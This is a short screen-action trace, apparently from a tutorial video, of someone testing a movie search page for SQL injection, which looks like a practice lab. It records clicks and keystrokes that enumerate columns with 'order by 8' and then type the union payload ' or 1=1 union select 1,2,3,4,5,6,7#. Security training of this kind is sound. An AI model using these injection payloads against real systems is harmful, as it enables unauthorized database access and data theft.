
Step: Search with order by 8 and highlight the Unknown column '8' in 'order clause' error
left_click(320, 500)

left_click(287, 598)

type("8")

left_click(461, 500)

double_click(170, 589)

mouse_move(321, 500)

left_click(321, 500)

left_click(320, 500)

Step: Submit ' or 1=1 union select 1,2,3,4,5,6,7# as the movie search
left_click(288, 598)

type("1,2,")

type("3,4,5,")

type("6,7")
